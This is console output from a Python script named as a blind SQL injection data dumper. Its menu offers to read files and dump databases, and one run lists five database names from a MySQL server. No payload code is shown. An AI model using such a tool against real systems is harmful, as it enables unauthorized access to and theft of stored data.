 D:\Python27\python.exe D:/NewPython/myPython/utils/SQL_inject/mul_blind_injdect_dumpdata.py
Help info.
Please provide your action:[get_current_user|get_current_db|get_dbs|get_tables|get_columns|read_file|dump|dump_all]
main
Please raw_input your action:get_dbs
found
CountsEnties:5
all tables counts is :5
('value len is:', 18)
In program: information_schema
Ent:information_schema
('value len is:', 6)
In program: laysns
Ent:laysns
found
('value len is:', 5)
In program: mysql
Ent:mysql
('value len is:', 18)
In program: performance_schema
Ent:performance_schema
('value len is:', 4)
In program: test
Ent:test
('all dbs is:', ['information_schema', 'laysns', 'mysql', 'performance_schema', 'test'])
cost time:26.0780000687